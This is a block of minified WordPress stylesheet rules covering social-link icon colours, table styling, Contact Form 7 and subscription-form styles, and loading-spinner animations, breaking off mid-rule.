.wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-threads,.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-x{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-gravatar{color:#1d4fc4}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-threads,.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-x{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}.es_caption{padding-bottom:1em;padding-right:.5em}.es_msg{padding-top:5px;padding-bottom:5px;color:red}.es_textbox{padding-bottom:10px}.es_button{padding-top:10px;padding-bottom:5px}.es_textbox_class{width:200px}.es_lablebox{padding-bottom:3px}.es_subscription_message.success{color:green;font-size:16px}.es_subscription_message.error{color:red;font-size:16px}.es_spinner_image{display:none;float:right}.es-field-wrap{margin-bottom:.6em}.ig-es-form-list-selection,.ig-es-form-list-selection td,.ig-es-form-list-selection tr,.ig-es-form-radio-selection,.ig-es-form-radio-selection td,.ig-es-form-radio-selection tr{border:none}.ig_es_form_wrapper{width:30%;margin:0 auto;border:2px #e8e3e3 solid;padding:.9em;border-radius:5px}.ig_es_form_heading{font-size:1.3em;line-height:1.5em;margin-bottom:.5em}.ig_es_list_checkbox{margin-right:.5em}.ig_es_submit{color:#FFFFFF!important;border-color:#03a025!important;background:#03a025!important;box-shadow:0 1px 0 #03a025;font-weight:700;height:2.4em;line-height:1em;cursor:pointer;border-width:1px;border-style:solid;-webkit-appearance:none;border-radius:3px;white-space:nowrap;box-sizing:border-box;font-size:1em;padding:0 2em;margin-top:1em}.ig_es_submit:hover{color:#FFF!important;background:#0AAB2E!important;border-color:#0AAB2E!important}.ig_es_form_wrapper hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}.es_form_cf{padding:.75rem}select.es_form_cf,input[type="text"].es_form_cf,input[type="number"].es_form_cf,input[type="date"].es_form_cf{width:50%}.ball-pulse-sync>div,.ball-pulse>div,.ball-scale-random>div,.ball-scale>div{background-color:#fff;border-radius:100%;margin:2px;display:inline-block}@-webkit-keyframes scale{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@keyframes scale{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}.ball-pulse>div:nth-child(1){-webkit-animation:scale .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(2){-webkit-animation:scale .75s -.12s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s -.12s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(3){-webkit-animation:scale .75s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s 0s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div{width:15px;height:15px;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s 0s infinite ease-in-out;animation:ball-pulse-sync .6s 0s infinite ease-in-out}.ball-pulse-sync>div{width:15px;height:15px;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-scale>div{height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-scale-random{width:37px;height:40px}.ball-scale-random>div{position:absolute;height:30px;width:30px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-rotate,.ball-rotate>div{position:relative}.ball-rotate>div,.ball-rotate>div:after,.ball-rotate>div:before{background-color:#fff;width:15px;height:15px;border-radius:100%}.ball-scale-random>div:nth-child(1){margin-left:-7px;-webkit-animation:ball-scale 1s .2s ease-in-out infinite;animation:ball-scale 1s .2s ease-in-out infinite}.ball-scale-random>div:nth-child(3){margin-left:-2px;margin-top:9px;-webkit-animation:ball-scale 1s .5s ease-in-out infinite;animation:ball-scale 1s .5s ease-in-out infinite}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-rotate>div{margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both}.ball-rotate>div:first-child{-webkit-animation:rotate 1s 0s cubic-bezier(.7,-.13,.22,.86) infinite;animation:rotate 1s 0s cubic-bezier(.7,-.13,.22,.86) infinite}.ball-rotate>div:after,.ball-rotate>div:before{margin:2px;content:"";position:absolute;opacity:.8}.ball-rotate>div:before{top:0;left:-28px}.ball-rotate>div:after{top:0;left:25px}.ball-clip-rotate>div{border-radius:100%;margin:2px;border:2px solid #fff;border-bottom-color:transparent;height:26px;width:26px;background:0 0!important;display:inline-block;-webkit-animation:rotate .75s 0s linear infinite;animation:rotate .75s 0s linear infinite}@keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px);transform:translateY(-15px)}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{background:#fff;height:16px;width:16px;top:7px;left:-7px;-webkit-animation:scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:30px;height:30px;left:-16px;top:-2px;background:0 0;border:2px solid;border-color:#fff transparent;-webkit-animation:rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}.ball-beat>div,.ball-scale-multiple>div{background-color:#fff;border-radius:100%}@keyframes rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}.ball-clip-rotate-multiple{position:relative}.ball-clip-rotate-multiple>div{position:absolute;left:-20px;top:-20px;border:2px solid #fff;border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:35px;width:35px;-webkit-animation:rotate 1s 0s ease-in-out infinite;animation:rotate 1s 0s ease-in-out infinite}.ball-clip-rotate-multiple>div:last-child{display:inline-block;top:-10px;left:-10px;width:15px;height:15px;-webkit-animation-duration:.5s;animation-duration:.5s;border-color:#fff transparent;-webkit-animation-direction:reverse;animation-direction:reverse}@-webkit-keyframes ball-scale-ripple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}100%{opacity:0}}@keyframes ball-scale-ripple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}100%{opacity:0}}.ball-scale-ripple>div{height:50px;width:50px;border-radius:100%;border:2px solid #fff;-webkit-animation:ball-scale-ripple 1s 0s infinite cubic-bezier(.21,.53,.56,.8);animation:ball-scale-ripple 1s 0s infinite cubic-bezier(.21,.53,.56,.8)}@-webkit-keyframes ball-scale-ripple-multiple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}100%{opacity:0}}@keyframes ball-scale-ripple-multiple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}100%{opacity:0}}.ball-scale-ripple-multiple{position:relative;-webkit-transform:translateY(-25px);transform:translateY(-25px)}.ball-scale-ripple-multiple>div:nth-child(0){-webkit-animation-delay:-.8s;animation-delay:-.8s}.ball-scale-ripple-multiple>div:nth-child(1){-webkit-animation-delay:-.6s;animation-delay:-.6s}.ball-scale-ripple-multiple>div:nth-child(2){-webkit-animation-delay:-.4s;animation-delay:-.4s}.ball-scale-ripple-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-ripple-multiple>div{position:absolute;top:-2px;left:-26px;width:50px;height:50px;border-radius:100%;border:2px solid #fff;-webkit-animation:ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21,.53,.56,.8);animation:ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21,.53,.56,.8)}@-webkit-keyframes ball-beat{50%{opacity:.2;-webkit-transform:scale(.75);transform:scale(.75)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-beat{50%{opacity:.2;-webkit-transform:scale(.75);transform:scale(.75)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.ball-beat>div{width:15px;height:15px;margin:2px;display:inline-block;-webkit-animation:ball-beat .7s 0s infinite linear;animation:ball-beat .7s 0s infinite linear}.ball-beat>div:nth-child(2n-1){-webkit-animation-delay:-.35s!important;animation-delay:-.35s!important}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(-30px);transform:translateY(-30px)}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.4s;animation-delay:-.4s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div{position:absolute;left:-30px;top:0;opacity:0;margin:0;width:60px;height:60px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-triangle-path>div:nth-child(1),.ball-triangle-path>div:nth-child(2){-webkit-animation-duration:2s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite}@-webkit-keyframes ball-triangle-path-1{33%{-webkit-transform:translate(25px,-50px);transform:translate(25px,-50px)}66%{-webkit-transform:translate(50px,0);transform:translate(50px,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-1{33%{-webkit-transform:translate(25px,-50px);transform:translate(25px,-50px)}66%{-webkit-transform:translate(50px,0);transform:translate(50px,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-triangle-path-2{33%{-webkit-transform:translate(25px,50px);transform:translate(25px,50px)}66%{-webkit-transform:translate(-25px,50px);transform:translate(-25px,50px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-2{33%{-webkit-transform:translate(25px,50px);transform:translate(25px,50px)}66%{-webkit-transform:translate(-25px,50px);transform:translate(-25px,50px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-50px,0);transform:translate(-50px,0)}66%{-webkit-transform:translate(-25px,-50px);transform:translate(-25px,-50px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-50px,0);transform:translate(-50px,0)}66%{-webkit-transform:translate(-25px,-50px);transform:translate(-25px,-50px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.ball-triangle-path{position:relative;-webkit-transform:translate(-29.99px,-37.51px);transform:translate(-29.99px,-37.51px)}.ball-triangle-path>div:nth-child(1){-webkit-animation-name:ball-triangle-path-1;animation-name:ball-triangle-path-1;-webkit-animation-delay:0;animation-delay:0;animation-duration:2s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.ball-triangle-path>div:nth-child(2){-webkit-animation-name:ball-triangle-path-2;animation-name:ball-triangle-path-2;-webkit-animation-delay:0;animation-delay:0;animation-duration:2s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.ball-triangle-path>div:nth-child(3){-webkit-animation-name:ball-triangle-path-3;animation-name:ball-triangle-path-3;-webkit-animation-delay:0;animation-delay:0